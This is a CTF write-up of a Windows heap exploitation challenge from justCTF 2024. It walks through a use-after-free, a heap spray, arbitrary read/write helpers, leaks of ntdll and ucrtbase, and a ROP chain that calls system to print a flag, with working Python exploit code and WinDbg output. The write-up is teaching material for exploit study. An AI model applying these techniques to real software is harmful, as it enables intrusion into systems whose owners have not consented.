Baby Heap but Windows
- Event: justCTF 2024 finals
- Category: pwn
- Solves: 1
- Points: 500
Preliminary
This challenge was prepared by me (binary, solver) and cypis (Windows infrastructure, socat, Docker). We aimed to provide players with an opportunity to explore Windows, as Windows pwn tasks are rarely present in CTFs despite the system popularity. Additionally, I wanted to enhance my own knowledge in this area. Please note that I’m also learning through this process.
Step out of your comfort zone!

nc baby-heap-but-windows.nc.jctf.pro 1337
Files can be downloaded from here.
Archive provides:
- note.exe
- note.c
- Instruction how to start our prepared Windows local VM and login to graphical interface via RDP.
On the local VM, the binary (note.exe) restarts with each connection. The environment has internet access, and WinDbg is already installed.
The binary itself is a typical CTF challenge that reads from and writes to stdin/stdout, operating on a socat server.
The program serves the following commands:
1. Create note
2. Save note
3. Show note
4. Free note
6. Exit
You can allocate two different types of data on the heap using malloc: a Note structure and a char *buf of a specified size, which cannot exceed 0x100.
struct Note {
	uint64_t length;
	uint64_t capacity;
	char *buf;
};
In this challenge struct Note and data buffer are allocated separately:
-
1. Create noteCreates an empty note with all fields initialized to 0.
	notes[idx] = note;
	note->capacity = 0;
	note->length = 0;
	note->buf = NULL;
-
2. Save noteAllocates a new buffer on the heap if current buffer is NULL or too small to hold the user-provided data.
	struct Note *note = notes[idx];
	if(!note) return;
	if(note->capacity < size){
		free(note->buf);
		note->buf = malloc(size);
		if(!note->buf){
			printf("!! malloc error\n");
			return;
		}
		note->capacity=size;
	}

	note->length=size;
	read(0, note->buf, note->length);
Vulnerability
The vulnerability is located at the end of the free_note function.:
	free(notes[idx]->buf);
	free(notes[idx]);
The function only frees the allocated data but doesn’t perform any additional actions.
The absence of code like notes[idx] = NULL is what causes UAF vulnerability.
By the way, there is another bug in a different part of the code, but this one alone is sufficient to solve the challenge.
Windows Introduction
For this challenge, I began by reviewing some resources, and the knowledge provided there was sufficient to help me solve it:
- Basics of Windows shellcode writing
- Writing shellcodes for Windows x64
- Intro to Windows Exploit Techniques for Linux PWNers
- Pwn2Win CTF 2021 Writeup
- Defeating Windows DEP With A Custom ROP Chain
- Exploiting a misused C++ shared pointer on Windows 10
- winhttpd writeup: private heaps pwning on Windows
Here is TL;DR of the differences and similarities between Windows and Linux exploitation:
- Windows binaries can have binary hardening mechanisms that are normally not present on linux binaries. For example CFG or CET. In this challenge
CET is not enabled, so overwriting return address on the stack should work. -
Data Execution Prevention(DEP) is the Windows equivalent ofNX(No-eXecute). - A different set of tools is used for debugging on Windows. I use
WinDbg. - In some memory regions you can find some interesting pointers that lead to other memory regions (for example there can be a pointer to some library on the heap). The concept is the same as on Linux, although the memory regions and libraries differ. I used telescope plugin for WinDbg to analyze memory with address dereferencing.
- There are some new structures maintained in virtual memory, such as the
PEBandTEB. It’s worth examining the interesting data they contain. - The libraries
msvcrxxx.dll,vcruntimexxx.dll, anducrtbase.dllcontain typical C functions, serving a purpose similar to that of glibc on Linux. - For finding gadgets in PE files the tool rp++ is effective.
- Call arguments are passed in the following order:
RCX,RDX,R8,R9, and then on thestack. The return value is stored inRAX. The stack must be16bytes aligned before any call instruction. - When allocated chunks go into the
Low Fragmentation Heap(LFH), their location is not deterministic - they get different place with each binary run. The specific rules governing when a chunk goes intoLFHare still unclear to me. -
ntdll.dllcontainsNTAPIfunctions and is the closest library to the kernel. Although it is not officially documented, some researchers and reverse engineers have provided non-official information aboutNTAPIfunctions. Like NTAPI Undocumented Functions -
kernel32.dllis the library closest to the kernel among those documented by Microsoft, with its functions calling those inntdll.dll. - The
mallocfunction (andnewin C++) callsHeapAlloc(fromkernel32.dll) which forwards to RtlAllocateHeap (inntdll.dll) - Einstein’s Theory of Special Relativity applies to Windows in the same way as Linux. If you leak a pointer to a library, you can calculate the addresses of each element within that library.
In summary, the fundamental laws of physics apply equally to Windows and Linux; you just need to pay attention to the details and make some adjustments.
Some useful WinDbg commands:
-
!address- Similar to vmmap in pwndbg/GEF. -
g- Equivalent tocontinuein GDB. -
gu- Similar tofinishin GDB. -
dq [addr]- Displays data as 8-byte values. -
da [addr]- Shows a C-like string. -
da @rcx- Displays the first argument to a function as a string. -
!heap- Provides information about heaps. -
u [addr]- Disassembles a piece of code. -
bp ntdll!RtlAllocateHeap- Sets a breakpoint at this fuction; useful for tracking returned values from malloc. -
r rax- Displays the value stored in the RAX register.
Heap Spraying
In my solution, I use a UAF to create two different objects at the same memory location.
The general idea is to overlap the buf of one note with the struct Note of another note.

This diagram is just an example.
By manipulating the buffer of the left note, we can modify the length, capacity, and buf pointer of the right note.
Also, by reading the data of the left note, you can leak a heap pointer of the right note.
This gives us the ability to read from and write to arbitrarily chosen memory addresses.
The exploit will be allocating buffers of size 0x18 bytes because struct Note has the same size.
I checked the addresses returned by malloc, and indeed, the chunks go into the Low Fragmentation Heap, with their locations being non-deterministic.
I could create a number of objects on the heap, free them, and then create some objects again. However, there are some puzzles to solve: how to determine if we successfully overlapped the objects and how to identify the indexes of these objects.
There are various solutions, but I chose the following approach, which provides a fairly reliable heap spray:
- Create 20 notes with their buffers containing
"N"*0x18. - Free all of them.
- Create 1 new note without its buffer - this note will have all fields set to 0.
- Read data from all freed notes and compare the results:
- If the returned data is
"\x00" * 0x18, it indicates that a new note has its structure placed in the buffer of the freed note at this index. This is what we’re looking for; the heap spraying is successful, and we just need to remember the indexes of the overlapping objects. Exit this loop. - If the returned data is
"\x00", it means that a new note structure is overlapping with the freed note structure—nothing of interest. - If the returned data is
"N"*0x18, there is no overlapping, again nothing of interest.
- If the returned data is
- Repeat the steps starting from step 3.
This is all. Here is the code that accomplishes these steps:
SPRAY = 20
for i in range(SPRAY):
	create_note()
	save_note(i, 0x18, b"N"*0x18)
for i in range(SPRAY):
	free_note(i)

uaf_new_struct_idx = None
uaf_freed_buf_idx = None
while uaf_freed_buf_idx == None:
	uaf_new_struct_idx = create_note()
	#read from all deleted notes:
	for i in range(SPRAY):
		data = show_note(i)
		if data == b"\x00"*0x18:
			uaf_freed_buf_idx = i
			break

The current situation is that we have a freed note with its buffer pointing to another allocated note structure:

Leaking some pointers
Now, we can leak a heap pointer, which can be done by:
- Create a buffer for a new note using the
Save Notecommand. - Read data from the freed note.
The code:
save_note(uaf_new_struct_idx, 0x18, b"M"*0x18)
data = show_note(uaf_freed_buf_idx)
heap_leak = u64(data[0x10:0x18])
Taking advantage of the Pythagorean theorem:
all new heaps are aligned on 0x10000 let’s calculate leaked heap base:
heap_base = heap_leak & 0xffffffffffff0000
print("heap base:")
print(hex(heap_base))
We can confirm our calculation using !heap command that shows the base addresses of heaps.
0:001> !heap
        Heap Address      NT/Segment Heap

    0000023692230000              NT Heap
    00000236920f0000              NT Heap
It shows us 2 heaps, but all allocated objects are directed to the first one.
The following command will provide more information about the first heap:
0:001> !address 0000023692230000


Mapping file section regions...
Mapping module regions...
Mapping PEB regions...
Mapping TEB and stack regions...
Mapping heap regions...
Mapping page heap regions...
Mapping other regions...
Mapping stack trace database regions...
Mapping activation context regions...

Usage:                  Heap
Base Address:           00000236`92230000
End Address:            00000236`9223e000
Region Size:            00000000`0000e000 (  56.000 kB)
State:                  00001000          MEM_COMMIT
Protect:                00000004          PAGE_READWRITE
Type:                   00020000          MEM_PRIVATE
Allocation Base:        00000236`92230000
Allocation Protect:     00000004          PAGE_READWRITE
More info:              heap owning the address: !heap -s -h 0x23692230000
More info:              heap segment
More info:              heap entry containing the address: !heap -x 0x23692230000


Content source: 1 (target), length: e000
Now, I used telescope plugin to find interesting pointers stored in this heap:
0:001> .scriptload C:\users\docker\desktop\telescope.js
JavaScript script successfully loaded from 'C:\users\docker\desktop\telescope.js'
0:001> !telescope 0x0000023692230000
Populating the VA space with modules..
Populating the VA space with TEBs & thread stacks..
Populating the VA space with the PEB..
0x0000023692230000|+0x0000: 0x0000000000000000 (Unknown)
0x0000023692230008|+0x0008: 0x0100ec80fede548e (Unknown)
0x0000023692230010|+0x0010: 0x00000002ffeeffee (Unknown)
0x0000023692230018|+0x0018: 0x0000023692230120 (Unknown) -> 0x0000023692230018 (Unknown) [...]
0x0000023692230020|+0x0020: 0x0000023692230120 (Unknown) -> 0x0000023692230018 (Unknown) -> 0x0000023692230120 (Unknown) [...]
0x0000023692230028|+0x0028: 0x0000023692230000 (Unknown) -> 0x0000000000000000 (Unknown)
0x0000023692230030|+0x0030: 0x0000023692230000 (Unknown) -> 0x0000000000000000 (Unknown)
0x0000023692230038|+0x0038: 0x00000000000000ff (Unknown)
0x0000023692230040|+0x0040: 0x0000023692230740 (Unknown) -> 0x0000000000000000 (Unknown)
0x0000023692230048|+0x0048: 0x000002369232f000 (Unknown)
@$telescope(0x0000023692230000)

......

0:001> !telescope 0x00000236922302c0
Populating the VA space with modules..
Populating the VA space with TEBs & thread stacks..
Populating the VA space with the PEB..
0x00000236922302c0|+0x0000: 0x00007ffbf0075190 (ntdll.dll (.data)) -> 0x00007ffb00000000 (Unknown)
0x00000236922302c8|+0x0008: 0x00000000ffffffff (Unknown)
0x00000236922302d0|+0x0010: 0x0000000000000000 (Unknown)
0x00000236922302d8|+0x0018: 0x0000000000000000 (Unknown)
0x00000236922302e0|+0x0020: 0x00000000020007d0 (Unknown)
0x00000236922302e8|+0x0028: 0x0000023692232af0 (Unknown) -> 0x0000000000000000 (Unknown)
0x00000236922302f0|+0x0030: 0x0000000000000080 (Unknown)
0x00000236922302f8|+0x0038: 0x0000000000000005 (Unknown)
0x0000023692230300|+0x0040: 0x0000000000000000 (Unknown)
0x0000023692230308|+0x0048: 0x0000023692230150 (Unknown) -> 0x0000023692237260 (Unknown) -> 0x0000023692236d30 (Unknown) -> 0x0000023692238f70 (Unknown) -> 0x000002369223ddb0 (Unknown) -> 0x0000023692239070 (Unknown) -> 0x0000023692230150 (Unknown) [...]
@$telescope(0x00000236922302c0)
Great! We found a pointer to ntdll.dll at the address heap_base + 0x2c0.
This offset is reliable, as it consistently contains the pointer each time note.exe restarts.
The issue with the !telescope command is that it displays chains for only 10 addresses.
So, I wrote a Python script that generates commands for me to paste into WinDbg:
for i in range(start, end, 0x50):
	print("!telescope "+hex(i))
Certainly, I could improve it, but I needed a quick solution in this case.
Let’s create some functions that read from and write to arbitrary address:
def read_from_addr(addr, size):
	save_note(uaf_freed_buf_idx, 0x18, p64(size)+p64(size)+p64(addr))
	data = show_note(uaf_new_struct_idx)
	return data[:size]

def write_to_addr(addr, data):
	size=len(data)
	save_note(uaf_freed_buf_idx, 0x18, p64(size)+p64(size)+p64(addr))
	save_note(uaf_new_struct_idx, size, data)
At this point, we can leak the ntdll.dll pointer and calculate its base address using Einstein’s Theory of Special Relativity:
ptr_ntdll = heap_base + 0x2c0
data = read_from_addr(ptr_ntdll, 0x8)
ntdll_leak = u64(data)
print("ntdll leak")
print(hex(ntdll_leak))

ntdll_base = ntdll_leak-0x185190
print("ntdll.dll")
print(hex(ntdll_base))
Now, I will outline the next steps briefly, as I can’t detail each step of my solution extensively. The further exploitation is as follows:
- Now I searched for more interesting pointers in some
rwmemory regions ofntdll.dlland I foundPEBpointer atntdll_base+0x186328, which I read usingread_from_addr. - I located stack base pointer right after
PEBends (peb_base+0x1010) and read it. - Now I located where return address from
loop functionis placed on the stack. The offset between its placement and my leaked stack pointer varied with each run, so my exploit reads bigger amount of stack data and finds this pointer - it’s last 2 bytes are0x1810so I compared all the values. - I also accidentally discovered that a
pointer to ucrtbase.dllwas located nearby, so I decided to leak that as well.
rop ‘n’ roll
At this point, all that’s left is to make a ROP chain.
Hawking’s black hole theorem suggests that ucrtbase.dll is akin to glibc in Linux and contains typical functions commonly known in the C language.
I was skeptical, but I proved that the system function is present inside this library:
0:002> u ucrtbase!system
ucrtbase!system:
00007ff8`e401d2a0 e957fdffff      jmp     ucrtbase!common_system<char> (00007ff8`e401cffc)
00007ff8`e401d2a5 cc              int     3
00007ff8`e401d2a6 cc              int     3
00007ff8`e401d2a7 cc              int     3
00007ff8`e401d2a8 7110            jno     ucrtbase!cwait+0xa (00007ff8`e401d2ba)
00007ff8`e401d2aa 50              push    rax
00007ff8`e401d2ab 52              push    rdx
00007ff8`e401d2ac db              ???
Yes, let’s write a ROP chain that jumps to that function.
The path to the flag is providen in a challenge description - C:\chall\flag.txt so let’s write somewhere in process memory a command that reads a flag: type C:\chall\flag.txt\x00 and set its address as first argument to system call.
cmd_addr = heap_base+0x1000
write_to_addr(cmd_addr, "type C:\\chall\\flag.txt\x00")
For finding gadgets in PE files the tool rp++ is effective.
The ROP chain is below:
pop_rcx = ntdll_base + 0x91719
pop_rax = ntdll_base + 0x521c
system = ucrtbase_base + 0xbd2a0
jmp_rax = ntdll_base + 0x8ebab
ret_alone = ntdll_base + 0x449c4

rop = b""
rop+=p64(pop_rcx)
rop+=p64(cmd_addr)
rop+=p64(pop_rax)
rop+=p64(system)
rop+=p64(ret_alone)
rop+=p64(jmp_rax)
ret_alone is just one instruction, which is ret. I added it because, without it, the ROP chain didn’t work.
It’s because of the Newton’s first law of motion, which states: The stack has to be 16 bytes aligned before any call instruction.
Let’s save the ROP in place of loop function return address:
write_to_addr(ret_rsp, rop)
r.sendline(b"8")#exit
And finally, we get a flag! Full exploit code is here.
Credits
Cypis, thank you for participating in this challenge by preparing the server environment.